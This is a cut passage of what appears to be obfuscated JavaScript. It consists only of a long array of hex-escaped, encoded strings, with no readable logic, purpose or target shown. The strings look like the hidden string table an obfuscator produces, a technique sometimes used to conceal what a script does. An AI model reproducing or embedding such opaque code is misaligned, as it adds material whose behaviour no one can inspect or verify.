x6b\x61','\x57\x34\x33\x64\x53\x30\x4c\x72\x6b\x57','\x57\x35\x46\x64\x51\x33\x54\x5a\x57\x52\x57','\x41\x32\x76\x57\x57\x51\x6c\x63\x55\x57','\x57\x36\x76\x32\x75\x76\x68\x64\x50\x61','\x57\x4f\x6e\x4e\x57\x34\x38\x33\x57\x4f\x6d','\x57\x34\x72\x2b\x6d\x38\x6f\x35\x71\x47','\x57\x51\x4e\x64\x55\x38\x6b\x4f\x41\x6d\x6b\x59','\x68\x38\x6b\x48\x57\x50\x56\x64\x4f\x38\x6b\x78','\x57\x4f\x6a\x53\x6b\x73\x70\x63\x4d\x57','\x57\x36\x30\x2f\x57\x50\x70\x64\x50\x4b\x47','\x62\x76\x33\x64\x4b\x43\x6b\x44','\x77\x53\x6b\x36\x57\x52\x7a\x73\x57\x4f\x4b','\x57\x36\x39\x64\x75\x4c\x4e\x63\x53\x47','\x35\x51\x41\x69\x35\x4f\x6f\x51\x35\x34\x59\x4b','\x36\x41\x77\x72\x36\x7a\x32\x4b\x36\x7a\x51\x76','\x44\x33\x7a\x68\x57\x35\x46\x63\x4a\x47','\x62\x38\x6b\x47\x57\x52\x65\x30\x6d\x57','\x75\x43\x6b\x31\x57\x36\x43\x2f\x57\x51\x4b','\x57\x36\x66\x42\x75\x4d\x46\x63\x55\x57','\x63\x59\x4b\x53\x57\x34\x68\x63\x4d\x61','\x42\x53\x6f\x6d\x57\x35\x44\x37\x57\x50\x69','\x57\x35\x43\x6e\x57\x50\x75\x77\x77\x61','\x57\x52\x48\x2f\x6f\x59\x78\x63\x48\x71','\x35\x34\x59\x59\x35\x41\x63\x4c\x36\x69\x51\x43','\x57\x52\x5a\x64\x54\x53\x6f\x4c\x57\x35\x35\x46','\x36\x7a\x4d\x6f\x35\x79\x49\x48\x35\x42\x32\x4a','\x57\x35\x6d\x38\x57\x4f\x72\x45\x57\x51\x38','\x35\x50\x32\x70\x35\x42\x55\x6c\x35\x35\x6b\x2f','\x57\x50\x4a\x64\x4b\x43\x6b\x41\x77\x53\x6b\x4d','\x70\x53\x6b\x42\x78\x6d\x6b\x64\x6e\x61','\x71\x71\x48\x30\x71\x6d\x6f\x41','\x57\x36\x54\x33\x65\x6d\x6f\x55\x45\x47','\x6c\x49\x57\x68\x57\x36\x68\x63\x50\x57','\x57\x34\x6c\x64\x48\x38\x6b\x36\x76\x4a\x53','\x57\x4f\x39\x58\x75\x58\x72\x34','\x57\x37\x6c\x63\x4f\x53\x6b\x4e\x57\x35\x4e\x63\x4a\x61','\x57\x36\x42\x63\x54\x4b\x70\x63\x4b\x73\x71','\x63\x6d\x6b\x64\x46\x6d\x6b\x66\x6d\x57','\x63\x38\x6b\x4a\x71\x43\x6b\x37\x6d\x71','\x70\x6d\x6b\x52\x71\x6d\x6b\x6c\x6b\x47','\x35\x79\x63\x57\x35\x41\x59\x5a\x36\x6a\x6b\x6e','\x46\x49\x72\x4d\x42\x6d\x6f\x4b','\x35\x34\x32\x6a\x35\x50\x49\x37\x36\x69\x49\x62','\x42\x43\x6b\x38\x73\x33\x76\x43','\x74\x53\x6b\x75\x45\x4a\x34\x67','\x35\x34\x59\x6d\x35\x50\x4d\x31\x36\x69\x59\x71','\x35\x7a\x63\x6d\x35\x4f\x63\x39\x35\x50\x41\x50','\x57\x51\x50\x41\x71\x48\x64\x63\x55\x47','\x57\x37\x46\x64\x51\x77\x66\x41\x57\x50\x30','\x57\x35\x78\x64\x4f\x75\x58\x6f\x62\x71','\x57\x36\x2f\x63\x56\x30\x64\x63\x51\x53\x6f\x33','\x36\x42\x4d\x36\x35\x36\x32\x37\x35\x52\x41\x45','\x74\x6d\x6b\x4a\x42\x74\x61\x77','\x57\x4f\x53\x4a\x46\x6d\x6f\x57\x69\x57','\x57\x37\x31\x4f\x78\x75\x6c\x63\x48\x47','\x44\x38\x6b\x58\x42\x73\x71\x30','\x57\x4f\x6a\x6d\x66\x72\x79','\x57\x4f\x39\x50\x79\x64\x7a\x47','\x75\x6d\x6b\x79\x57\x36\x4f\x66\x57\x4f\x53','\x36\x79\x41\x57\x36\x7a\x49\x39\x35\x4f\x63\x77','\x57\x34\x4a\x64\x4d\x65\x44\x41\x57\x52\x53','\x36\x42\x55\x65\x35\x42\x36\x75\x36\x6c\x2b\x42','\x57\x37\x46\x64\x56\x74\x68\x64\x51\x6d\x6b\x74','\x57\x4f\x2f\x63\x4b\x6d\x6f\x72\x71\x77\x30','\x57\x52\x4e\x64\x55\x38\x6b\x6e\x79\x6d\x6b\x7a','\x71\x48\x2f\x64\x49\x75\x4e\x63\x54\x61','\x57\x50\x44\x76\x63\x72\x46\x63\x53\x61','\x57\x52\x5a\x63\x50\x53\x6f\x67\x57\x36\x37\x63\x4d\x47','\x57\x52\x56\x64\x4c\x43\x6b\x6e\x73\x43\x6b\x70','\x57\x50\x64\x64\x56\x53\x6b\x4b\x78\x38\x6b\x35','\x57\x37\x52\x63\x4c\x76\x5a\x63\x53\x49\x61','\x36\x7a\x4d\x6d\x36\x6c\x36\x67\x35\x42\x49\x59','\x57\x51\x35\x58\x65\x38\x6b\x73\x57\x52\x4b','\x57\x4f\x66\x49\x57\x37\x4f\x75\x57\x52\x79','\x57\x50\x78\x63\x53\x43\x6f\x32\x57\x35\x68\x63\x48\x61','\x57\x35\x44\x43\x78\x77\x70\x64\x49\x47','\x57\x36\x39\x46\x42\x6d\x6b\x68\x7a\x61','\x35\x37\x32\x48\x35\x50\x49\x32\x36\x6c\x51\x4f','\x7a\x72\x38\x35\x6a\x66\x43','\x35\x42\x2b\x4b\x35\x37\x36\x50\x35\x51\x63\x2f','\x57\x52\x69\x6c\x57\x35\x61\x48\x6c\x57','\x57\x4f\x6e\x53\x57\x37\x71\x77\x57\x4f\x71','\x57\x36\x47\x4e\x57\x50\x48\x67\x57\x52\x47','\x57\x37\x4b\x4f\x57\x34\x52\x63\x53\x6d\x6b\x57','\x45\x72\x33\x64\x55\x67\x37\x63\x4a\x61','\x46\x38\x6b\x6f\x57\x36\x47\x58\x57\x52\x38','\x35\x7a\x67\x6a\x35\x6c\x59\x59\x35\x34\x2b\x7a','\x57\x36\x57\x43\x57\x52\x39\x35\x57\x50\x38','\x78\x6d\x6b\x41\x57\x4f\x39\x6b\x57\x51\x6d','\x57\x50\x34\x48\x57\x34\x38\x33','\x79\x57\x78\x64\x4a\x78\x56\x64\x50\x71','\x57\x37\x6a\x5a\x77\x6d\x6b\x50\x71\x47','\x57\x52\x7a\x64\x6f\x73\x68\x63\x55\x71','\x75\x53\x6b\x4b\x57\x50\x74\x63\x49\x32\x65','\x57\x35\x37\x64\x4d\x71\x2f\x64\x52\x43\x6b\x2f','\x63\x74\x34\x4e\x57\x35\x52\x63\x4e\x47','\x57\x34\x57\x30\x57\x4f\x78\x64\x4b\x33\x43','\x35\x37\x32\x6a\x35\x50\x49\x38\x36\x6c\x55\x50','\x71\x6d\x6b\x42\x57\x36\x47\x42\x57\x51\x71','\x79\x4a\x4c\x33\x45\x38\x6f\x46','\x57\x4f\x46\x64\x51\x6d\x6f\x43\x57\x35\x7a\x50','\x35\x50\x2b\x4b\x35\x34\x59\x39\x35\x4f\x2b\x4f','\x6f\x43\x6b\x52\x57\x4f\x68\x64\x53\x47','\x79\x6d\x6b\x33\x57\x4f\x56\x63\x51\x4d\x57','\x57\x37\x4c\x77\x66\x6d\x6f\x31\x45\x71','\x57\x50\x39\x37\x41\x4a\x50\x46','\x45\x5a\x78\x64\x47\x32\x65','\x43\x30\x4b\x51\x70\x4c\x43','\x72\x38\x6b\x35\x57\x35\x47\x5a\x57\x4f\x79','\x57\x34\x70\x64\x52\x53\x6b\x6b\x75\x47\x4b','\x35\x42\x36\x50\x35\x52\x77\x42\x35\x41\x49\x76','\x35\x50\x41\x77\x35\x51\x59\x43\x35\x4f\x67\x38','\x57\x50\x76\x4b\x79\x62\x76\x4c','\x6c\x33\x56\x64\x48\x38\x6b\x5a\x57\x35\x75','\x57\x36\x74\x63\x55\x66\x42\x63\x47\x47\x75','\x65\x4b\x48\x74\x67\x43\x6b\x37','\x35\x7a\x6b\x67\x35\x41\x59\x30\x36\x7a\x51\x53','\x57\x51\x6a\x78\x61\x62\x52\x63\x4f\x71','\x57\x35\x61\x62\x57\x4f\x71','\x65\x4b\x62\x62\x69\x6d\x6b\x41','\x57\x51\x66\x72\x67\x47\x68\x63\x52\x61','\x57\x4f\x74\x64\x51\x38\x6f\x45\x57\x34\x6e\x54','\x35\x7a\x63\x36\x35\x4f\x67\x5a\x35\x7a\x6b\x6f','\x57\x36\x78\x64\x4f\x33\x54\x71\x62\x61','\x74\x5a\x7a\x74\x41\x53\x6f\x4f','\x57\x35\x6e\x74\x63\x43\x6f\x6b\x45\x47','\x6c\x4d\x42\x64\x4e\x38\x6b\x4d\x57\x36\x30','\x44\x48\x6a\x57\x42\x6d\x6f\x68','\x67\x68\x37\x64\x56\x38\x6b\x4b\x57\x34\x38','\x62\x4b\x7a\x6e\x66\x43\x6b\x2f','\x35\x42\x32\x69\x35\x6c\x59\x47\x35\x42\x32\x70','\x73\x78\x66\x50\x57\x50\x2f\x63\x55\x57','\x57\x50\x6e\x69\x57\x50\x72\x6a\x57\x52\x53','\x35\x50\x55\x65\x35\x34\x59\x69\x35\x7a\x6b\x56','\x57\x52\x34\x2b\x45\x53\x6f\x6f\x62\x61','\x57\x52\x30\x63\x57\x37\x4b\x47\x64\x47','\x6c\x4e\x6a\x70\x57\x52\x74\x64\x47\x47','\x36\x79\x73\x73\x35\x4f\x6f\x38\x35\x41\x32\x59','\x57\x34\x6d\x4c\x57\x52\x38\x76\x41\x47','\x57\x51\x47\x64\x57\x37\x79\x65\x61\x71','\x57\x37\x61\x69\x57\x36\x56\x63\x4f\x38\x6b\x79','\x57\x51\x4e\x63\x50\x38\x6f\x4d\x57\x35\x33\x63\x55\x61','\x35\x50\x2b\x63\x35\x7a\x49\x35\x35\x51\x59\x78','\x68\x2b\x77\x5a\x4b\x55\x41\x7a\x52\x6f\x77\x6a\x4c\x61','\x57\x4f\x52\x63\x53\x6d\x6f\x74\x57\x36\x33\x63\x51\x61','\x57\x35\x6e\x43\x45\x32\x5a\x64\x52\x47','\x57\x36\x65\x53\x57\x4f\x46\x64\x4c\x75\x75','\x46\x76\x4c\x43\x57\x52\x6c\x63\x4f\x61','\x57\x50\x72\x6c\x57\x35\x47\x4c\x57\x51\x43','\x57\x37\x43\x77\x57\x4f\x37\x64\x53\x30\x6d','\x77\x32\x76\x50\x57\x51\x4a\x63\x49\x71','\x57\x35\x2f\x63\x53\x31\x68\x63\x48\x63\x79','\x57\x37\x6e\x75\x63\x6d\x6f\x6e\x43\x47','\x64\x67\x50\x62\x6d\x43\x6b\x54','\x63\x38\x6b\x46\x57\x50\x4b\x2f\x67\x47','\x35\x50\x2b\x6a\x35\x50\x77\x37\x35\x6c\x59\x62','\x57\x52\x53\x62\x42\x6d\x6f\x70\x66\x71','\x66\x68\x37\x63\x53\x6d\x6b\x51\x57\x34\x53','\x57\x37\x46\x64\x4a\x67\x35\x36\x57\x51\x4b','\x74\x73\x42\x64\x49\x4e\x78\x63\x47\x47','\x57\x34\x33\x64\x51\x33\x35\x42\x57\x36\x4f','\x57\x4f\x6a\x5a\x57\x50\x66\x47\x57\x51\x79','\x57\x37\x4c\x55\x45\x33\x52\x64\x56\x57','\x57\x36\x5a\x64\x4d\x57\x70\x64\x4f\x6d\x6b\x48','\x57\x36\x35\x4f\x76\x77\x78\x63\x54\x47','\x75\x53\x6b\x6f\x57\x51\x58\x75\x57\x51\x75','\x46\x78\x6e\x64\x57\x37\x46\x63\x53\x71','\x35\x51\x73\x46\x35\x4f\x67\x44\x35\x34\x36\x52','\x64\x4a\x6d\x61\x6d\x38\x6b\x79','\x57\x50\x34\x6d\x70\x32\x72\x67','\x57\x36\x56\x63\x52\x53\x6b\x72\x57\x34\x4e\x63\x47\x57','\x57\x37\x6c\x63\x4c\x4c\x70\x63\x55\x72\x57','\x57\x35\x76\x4f\x68\x38\x6f\x32\x77\x47','\x36\x42\x4d\x45\x35\x6c\x4d\x77\x36\x6c\x67\x63','\x7a\x38\x6b\x6a\x57\x35\x6d\x6f\x57\x4f\x4b','\x67\x31\x44\x76\x6e\x43\x6b\x39','\x62\x43\x6b\x75\x57\x50\x56\x64\x52\x38\x6b\x6e','\x57\x36\x35\x54\x7a\x53\x6b\x7a\x7a\x57','\x57\x4f\x39\x32\x41\x62\x44\x7a','\x57\x52\x4f\x4d\x57\x35\x69\x32\x70\x57','\x68\x4c\x66\x79\x66\x53\x6b\x6b','\x57\x36\x78\x64\x51\x4b\x6e\x4f\x57\x52\x34','\x57\x35\x57\x41\x57\x50\x31\x67\x57\x50\x30','\x35\x42\x32\x6c\x36\x6c\x6b\x6e\x35\x52\x59\x75','\x57\x52\x44\x34\x78\x5a\x6a\x39','\x57\x34\x75\x2f\x57\x35\x42\x63\x4f\x38\x6b\x30','\x77\x43\x6b\x79\x57\x34\x34\x53\x57\x4f\x38','\x78\x4c\x76\x70\x57\x51\x4a\x63\x4d\x71','\x57\x51\x74\x63\x55\x6d\x6f\x47\x57\x34\x42\x63\x53\x57','\x57\x4f\x6a\x51\x57\x50\x6a\x37\x57\x52\x43','\x57\x35\x62\x2b\x74\x30\x78\x63\x47\x47','\x6d\x58\x4f\x74\x57\x35\x68\x63\x4c\x71','\x71\x57\x62\x32\x45\x43\x6f\x4c','\x41\x72\x4c\x61\x75\x53\x6f\x4e','\x75\x65\x44\x69\x57\x4f\x64\x63\x4b\x61','\x6a\x59\x4f\x4c\x6f\x43\x6b\x4e','\x57\x4f\x70\x64\x4d\x6d\x6b\x49\x78\x43\x6b\x4b','\x57\x50\x47\x4b\x57\x34\x53\x32\x6c\x57','\x57\x4f\x6d\x6e\x77\x43\x6f\x36\x64\x61','\x57\x50\x4e\x64\x50\x43\x6f\x58\x57\x35\x6a\x76','\x57\x36\x38\x75\x57\x52\x33\x64\x47\x77\x4f','\x36\x69\x6b\x30\x35\x51\x67\x59\x35\x79\x2b\x2f','\x79\x48\x52\x64\x51\x4d\x64\x63\x53\x71','\x57\x4f\x64\x63\x48\x43\x6f\x4b\x57\x35\x68\x63\x54\x71','\x42\x77\x72\x6f\x57\x51\x64\x63\x4a\x57','\x57\x35\x68\x63\x51\x6d\x6b\x4e\x57\x34\x2f\x63\x47\x61','\x57\x4f\x43\x6e\x44\x53\x6f\x6f\x65\x57','\x57\x51\x4e\x63\x54\x38\x6f\x48\x71\x75\x57','\x6b\x38\x6b\x52\x57\x51\x43\x59\x6f\x47','\x57\x50\x50\x6c\x70\x6d\x6b\x35\x57\x51\x30','\x57\x36\x6a\x44\x75\x67\x42\x64\x4f\x71','\x57\x50\x42\x63\x49\x38\x6f\x41\x44\x75\x43','\x57\x37\x56\x64\x4f\x75\x66\x50\x57\x51\x57','\x6b\x61\x34\x64\x57\x35\x56\x63\x50\x61','\x57\x35\x4a\x64\x4b\x62\x70\x63\x56\x49\x65','\x77\x4a\x70\x64\x53\x4d\x57','\x57\x37\x72\x4a\x77\x43\x6b\x38\x71\x57','\x67\x6d\x6b\x55\x77\x43\x6b\x49\x65\x71','\x43\x73\x78\x64\x4d\x32\x4a\x63\x48\x71','\x57\x35\x48\x6b\x71\x66\x56\x64\x4f\x61','\x67\x53\x6b\x4e\x57\x50\x46\x64\x53\x53\x6b\x61','\x69\x66\x5a\x63\x4d\x38\x6b\x45\x57\x35\x65','\x57\x34\x79\x75\x57\x50\x4b\x52\x42\x47','\x57\x50\x6c\x63\x54\x6d\x6f\x76\x78\x4d\x6d','\x57\x35\x34\x4d\x57\x50\x61\x33\x79\x71','\x57\x51\x6a\x67\x61\x72\x33\x63\x56\x61','\x67\x38\x6b\x57\x57\x51\x4f\x4b\x6c\x61','\x64\x64\x61\x39\x69\x38\x6b\x66','\x67\x4e\x56\x64\x53\x53\x6b\x4b\x57\x34\x30','\x57\x4f\x58\x31\x41\x74\x31\x54','\x57\x50\x79\x42\x57\x34\x61\x36\x6f\x71','\x35\x7a\x67\x56\x35\x4f\x6b\x4a\x36\x7a\x55\x45','\x7a\x6d\x6b\x6e\x57\x51\x33\x63\x4b\x68\x6d','\x57\x51\x30\x73\x6f\x4e\x7a\x4a','\x57\x37\x58\x36\x44\x68\x68\x63\x53\x57','\x78\x43\x6b\x30\x76\x33\x50\x61','\x57\x34\x56\x64\x51\x76\x4c\x74\x6e\x71','\x57\x52\x43\x54\x6f\x75\x71','\x69\x38\x6b\x33\x57\x52\x42\x64\x49\x38\x6b\x31','\x36\x7a\x55\x44\x35\x4f\x45\x4c\x36\x42\x32\x61','\x36\x6b\x59\x4c\x35\x37\x77\x4d\x35\x42\x6b\x72','\x35\x50\x36\x71\x35\x50\x73\x56\x35\x42\x6b\x63','\x57\x35\x71\x59\x57\x35\x46\x63\x55\x38\x6b\x61','\x57\x4f\x35\x2f\x7a\x47\x50\x5a','\x57\x51\x54\x52\x57\x34\x75','\x57\x4f\x56\x63\x47\x43\x6f\x46\x57\x35\x52\x63\x53\x57','\x57\x37\x66\x52\x77\x43\x6b\x57\x71\x47','\x57\x50\x65\x33\x6c\x78\x39\x37','\x41\x47\x78\x64\x4a\x78\x64\x64\x4d\x71','\x78\x38\x6b\x75\x57\x52\x34','\x57\x35\x64\x63\x56\x68\x64\x63\x4c\x6d\x6f\x35','\x57\x35\x78\x64\x4a\x53\x6b\x36\x72\x72\x53','\x57\x35\x74\x64\x4a\x74\x37\x64\x50\x38\x6b\x62','\x65\x33\x31\x4c\x6e\x53\x6b\x36','\x6a\x6d\x6b\x35\x57\x50\x4b\x50\x6d\x61','\x57\x34\x30\x51\x74\x38\x6b\x30\x77\x57','\x72\x53\x6b\x55\x57\x51\x54\x4e\x57\x4f\x53','\x35\x51\x73\x4d\x36\x69\x67\x69\x36\x69\x51\x53','\x45\x38\x6b\x78\x57\x35\x4f\x34\x57\x50\x53','\x57\x36\x6e\x70\x67\x6d\x6f\x4c\x43\x71','\x35\x50\x36\x4d\x36\x7a\x55\x34\x35\x35\x67\x6a','\x7a\x38\x6b\x31\x57\x4f\x52\x63\x47\x78\x38','\x36\x79\x63\x58\x35\x6c\x32\x58\x35\x51\x49\x6e','\x7a\x53\x6b\x39\x57\x51\x48\x55\x57\x52\x4f','\x57\x36\x79\x71\x57\x4f\x53\x52\x44\x71','\x57\x37\x4a\x63\x4c\x53\x6b\x73\x57\x34\x4a\x63\x4f\x47','\x36\x42\x49\x44\x35\x79\x49\x61\x35\x79\x2b\x79','\x35\x42\x2b\x67\x35\x42\x2b\x33\x35\x35\x51\x43','\x45\x33\x76\x6b\x57\x52\x4a\x63\x4b\x61','\x75\x4c\x6d\x38\x70\x30\x71','\x57\x36\x64\x63\x4f\x30\x7a\x2f\x57\x51\x71','\x57\x37\x6a\x52\x72\x53\x6b\x56\x76\x61','\x57\x35\x69\x69\x57\x51\x76\x6d\x57\x50\x69','\x57\x37\x33\x64\x4f\x32\x44\x64\x57\x52\x47','\x67\x31\x37\x63\x56\x43\x6b\x6f\x57\x35\x6d','\x57\x35\x70\x63\x4e\x38\x6b\x78\x57\x37\x4a\x63\x53\x57','\x6c\x59\x47\x6c\x6d\x53\x6b\x46','\x74\x53\x6b\x6b\x57\x51\x76\x31\x57\x51\x4b','\x57\x35\x56\x64\x4d\x31\x50\x73\x57\x4f\x79','\x57\x34\x6e\x6f\x7a\x53\x6b\x30\x46\x47','\x35\x6c\x59\x75\x35\x79\x77\x55\x35\x6c\x2b\x70','\x42\x5a\x4a\x64\x48\x31\x64\x64\x47\x57','\x36\x69\x63\x2f\x36\x7a\x2b\x4e\x35\x41\x41\x68','\x35\x7a\x63\x6c\x35\x42\x6f\x2f\x35\x34\x2b\x6e','\x57\x34\x52\x64\x4e\x5a\x6e\x71\x57\x51\x34','\x57\x34\x6c\x63\x4e\x78\x64\x63\x4e\x71\x34','\x57\x4f\x52\x64\x4c\x53\x6f\x75\x57\x34\x31\x6e','\x69\x53\x6b\x43\x57\x50\x4b\x6b\x70\x57','\x57\x50\x62\x39\x57\x52\x62\x2f\x57\x52\x4f','\x57\x36\x69\x78\x77\x30\x78\x64\x4f\x43\x6f\x79\x6a\x43\x6f\x71\x76\x38\x6b\x39\x57\x36\x4f','\x57\x35\x31\x73\x75\x53\x6b\x55\x41\x47','\x57\x35\x4a\x64\x4b\x68\x6a\x4f\x57\x51\x79','\x57\x4f\x70\x64\x56\x53\x6b\x4b\x44\x6d\x6b\x6e','\x36\x6a\x45\x74\x35\x4f\x63\x7a\x35\x41\x51\x57','\x57\x4f\x66\x75\x67\x48\x52\x63\x50\x57','\x57\x37\x71\x56\x57\x51\x69\x78\x7a\x47','\x57\x34\x79\x4c\x57\x4f\x79\x75\x7a\x61','\x43\x57\x74\x64\x56\x4e\x37\x64\x4e\x61','\x57\x34\x7a\x71\x71\x77\x5a\x63\x56\x71','\x76\x33\x79\x4c\x69\x31\x43','\x57\x36\x6d\x34\x57\x51\x76\x4d\x57\x51\x43','\x66\x38\x6b\x2b\x57\x52\x52\x64\x54\x6d\x6b\x6c','\x36\x42\x4d\x4a\x35\x37\x41\x76\x35\x79\x67\x72','\x6e\x53\x6b\x2f\x57\x51\x69\x39\x6a\x57','\x57\x35\x37\x64\x55\x6d\x6b\x34\x72\x71\x53','\x57\x4f\x54\x37\x57\x4f\x6a\x56\x57\x52\x43','\x57\x52\x48\x34\x67\x43\x6b\x4d\x57\x51\x65','\x57\x52\x72\x45\x71\x58\x35\x67','\x6e\x43\x6b\x51\x57\x4f\x4a\x64\x4a\x6d\x6b\x58','\x57\x36\x4a\x63\x4e\x4b\x6c\x63\x4b\x6d\x6f\x59','\x70\x31\x4e\x64\x55\x6d\x6b\x2f\x57\x35\x30','\x46\x57\x70\x64\x4c\x32\x4a\x64\x55\x71','\x36\x42\x51\x6b\x35\x50\x2b\x37\x36\x69\x36\x65','\x36\x6b\x63\x43\x35\x4f\x41\x46\x35\x50\x41\x35','\x57\x34\x7a\x78\x64\x43\x6f\x4e\x44\x57','\x42\x53\x6b\x59\x7a\x78\x48\x72','\x57\x34\x50\x33\x75\x4e\x53','\x36\x42\x4d\x64\x35\x52\x45\x6a\x35\x41\x49\x4f','\x36\x79\x67\x46\x36\x7a\x51\x42\x36\x6a\x6b\x31','\x45\x6d\x6b\x66\x57\x37\x61\x57\x57\x34\x65','\x36\x7a\x49\x6e\x35\x41\x4d\x57\x35\x41\x4d\x62','\x36\x69\x6f\x43\x35\x41\x51\x72\x35\x41\x55\x64','\x68\x74\x30\x59\x57\x35\x6c\x63\x49\x57','\x70\x59\x79\x5a\x64\x53\x6b\x34','\x57\x52\x38\x4c\x6a\x30\x62\x71','\x73\x38\x6b\x75\x57\x37\x47\x6d\x57\x34\x43','\x57\x35\x5a\x63\x53\x78\x52\x63\x4c\x73\x53','\x57\x37\x61\x4b\x57\x37\x2f\x63\x56\x38\x6b\x49','\x57\x35\x5a\x63\x4d\x67\x64\x63\x4c\x53\x6f\x33','\x57\x37\x7a\x2b\x78\x38\x6b\x59','\x57\x37\x37\x64\x52\x33\x62\x73\x57\x4f\x6d','\x43\x32\x54\x68\x57\x34\x42\x63\x47\x47','\x36\x7a\x4d\x6c\x36\x7a\x49\x53\x35\x4f\x41\x59','\x57\x34\x42\x64\x4d\x6d\x6b\x5a\x74\x48\x38','\x6d\x71\x4f\x44\x68\x53\x6b\x4b','\x57\x52\x4e\x63\x47\x43\x6f\x76\x42\x76\x38','\x35\x50\x32\x68\x35\x41\x49\x42\x35\x41\x55\x49','\x43\x43\x6b\x56\x7a\x72\x79\x30','\x57\x36\x4e\x63\x54\x68\x74\x63\x4e\x73\x30','\x35\x41\x77\x50\x35\x79\x77\x7a\x36\x6a\x45\x64','\x67\x43\x6b\x41\x78\x53\x6b\x4f\x6d\x61','\x57\x37\x4c\x46\x45\x4c\x64\x64\x4b\x57','\x73\x63\x4c\x35\x45\x43\x6f\x6f','\x46\x4c\x76\x34\x57\x50\x4a\x63\x50\x71','\x45\x43\x6b\x4f\x42\x4a\x61\x45','\x57\x37\x37\x63\x4d\x78\x37\x63\x55\x53\x6f\x33','\x67\x30\x50\x73\x57\x51\x74\x64\x51\x71','\x6f\x53\x6b\x34\x75\x53\x6b\x4d\x66\x71','\x78\x43\x6b\x66\x45\x30\x54\x72','\x57\x36\x31\x36\x7a\x32\x5a\x64\x4b\x61','\x57\x50\x62\x79\x57\x4f\x7a\x4f\x57\x4f\x57','\x57\x35\x48\x76\x6e\x53\x6f\x61\x45\x61','\x75\x32\x30\x46\x6a\x75\x4f','\x71\x38\x6b\x52\x57\x50\x52\x63\x52\x78\x61','\x57\x34\x68\x64\x48\x59\x4f','\x66\x31\x62\x53\x57\x4f\x68\x64\x4e\x47','\x57\x35\x4e\x63\x47\x66\x37\x63\x56\x4a\x47','\x6f\x53\x6b\x7a\x57\x51\x61\x6e\x62\x61','\x36\x6b\x51\x42\x35\x52\x73\x48\x35\x42\x55\x66','\x57\x35\x52\x64\x52\x68\x6e\x4a\x66\x61','\x57\x37\x68\x63\x4c\x77\x68\x63\x4d\x6d\x6f\x4d','\x57\x37\x5a\x63\x55\x75\x7a\x47\x57\x50\x30','\x41\x62\x76\x74\x7a\x38\x6f\x2f','\x57\x50\x6e\x31\x7a\x61','\x63\x53\x6b\x62\x57\x50\x64\x64\x53\x38\x6b\x6e','\x57\x34\x64\x63\x50\x33\x42\x63\x4b\x57\x53','\x57\x37\x4a\x64\x4a\x65\x72\x69\x6e\x47','\x57\x35\x5a\x63\x47\x6d\x6b\x71\x57\x35\x33\x63\x53\x57','\x61\x4c\x78\x64\x4b\x6d\x6b\x7a\x57\x34\x34','\x46\x6d\x6b\x4e\x43\x49\x79\x76','\x57\x4f\x53\x34\x57\x35\x6d\x4b\x63\x57','\x57\x36\x35\x72\x67\x43\x6f\x6f\x46\x57','\x57\x52\x74\x63\x47\x38\x6f\x6f\x57\x36\x37\x63\x52\x57','\x44\x4e\x54\x6b\x57\x37\x70\x63\x4c\x71','\x62\x74\x65\x6c\x62\x43\x6b\x57','\x57\x37\x70\x63\x50\x32\x42\x63\x56\x6d\x6f\x4f','\x74\x38\x6b\x52\x71\x68\x44\x43','\x57\x36\x6c\x64\x4f\x32\x72\x62\x57\x51\x38','\x6a\x53\x6b\x52\x57\x50\x42\x64\x4a\x53\x6b\x6a','\x57\x4f\x69\x33\x77\x78\x6d\x30','\x57\x52\x4a\x63\x56\x53\x6f\x75\x45\x4b\x30','\x57\x50\x76\x77\x74\x73\x39\x33','\x41\x75\x44\x2f\x57\x52\x56\x63\x4a\x47','\x77\x43\x6b\x54\x57\x34\x43\x46\x57\x36\x75','\x57\x52\x76\x6f\x67\x4c\x64\x63\x4f\x71','\x41\x38\x6b\x75\x57\x34\x6d\x2b\x57\x36\x69','\x57\x50\x46\x64\x50\x38\x6f\x50\x57\x37\x76\x6b','\x6e\x66\x62\x73\x57\x4f\x37\x64\x48\x47','\x36\x6a\x77\x42\x35\x50\x4d\x76\x35\x51\x6f\x64','\x57\x51\x34\x55\x73\x6d\x6f\x6d\x6f\x61','\x57\x52\x61\x67\x70\x76\x76\x76','\x57\x34\x52\x64\x52\x43\x6b\x4f\x72\x64\x69','\x36\x7a\x49\x36\x36\x6b\x4d\x44\x35\x79\x45\x66','\x57\x35\x4a\x63\x55\x43\x6b\x72\x57\x34\x74\x63\x49\x71','\x57\x35\x66\x2b\x41\x67\x74\x63\x54\x71','\x45\x32\x62\x61\x57\x34\x42\x63\x4d\x71','\x46\x6d\x6b\x41\x57\x36\x47\x66\x57\x4f\x43','\x7a\x64\x6e\x42\x73\x43\x6f\x77','\x57\x50\x47\x53\x57\x37\x53\x39\x6b\x47','\x57\x35\x46\x63\x54\x6d\x6b\x53\x57\x37\x68\x63\x4b\x71','\x6f\x53\x6b\x65\x57\x51\x4e\x64\x4e\x6d\x6b\x38','\x71\x43\x6b\x73\x57\x35\x53\x4a\x57\x4f\x43','\x57\x52\x38\x37\x71\x6d\x6f\x4a\x6f\x71','\x57\x50\x39\x5a\x6b\x57\x52\x63\x4d\x61','\x72\x67\x39\x78\x57\x34\x2f\x63\x4a\x61','\x46\x67\x6e\x38\x57\x4f\x4e\x63\x52\x71','\x57\x51\x7a\x47\x68\x57\x46\x63\x56\x71','\x57\x50\x4c\x67\x66\x72\x46\x63\x53\x61','\x68\x75\x50\x6d\x65\x53\x6b\x63','\x57\x50\x70\x63\x4b\x53\x6f\x4d\x46\x32\x79','\x57\x34\x34\x71\x75\x38\x6b\x62','\x6d\x38\x6b\x43\x45\x6d\x6b\x4b\x67\x61','\x57\x50\x31\x44\x57\x50\x62\x41\x57\x52\x34','\x57\x34\x54\x41\x77\x4d\x42\x63\x56\x71','\x57\x52\x39\x61\x6c\x5a\x74\x63\x4c\x61','\x57\x51\x4b\x51\x71\x43\x6f\x6d\x6d\x47','\x44\x6d\x6b\x76\x79\x74\x71\x36','\x57\x4f\x64\x64\x54\x38\x6b\x55\x79\x6d\x6b\x4c','\x63\x64\x38\x4b\x57\x37\x2f\x63\x54\x71','\x57\x50\x4c\x58\x75\x72\x62\x63','\x69\x30\x37\x64\x53\x53\x6b\x4c\x57\x34\x47','\x57\x37\x33\x64\x47\x63\x46\x64\x4c\x53\x6b\x38','\x67\x6d\x6b\x6a\x57\x52\x33\x64\x50\x38\x6b\x68','\x57\x37\x52\x64\x51\x5a\x42\x64\x4a\x43\x6b\x74','\x57\x4f\x42\x64\x54\x38\x6b\x35\x79\x53\x6b\x65','\x75\x68\x30\x54\x6a\x4b\x79','\x35\x51\x73\x64\x36\x69\x2b\x42\x35\x6c\x51\x4a','\x67\x32\x7a\x36\x6d\x6d\x6b\x66','\x35\x50\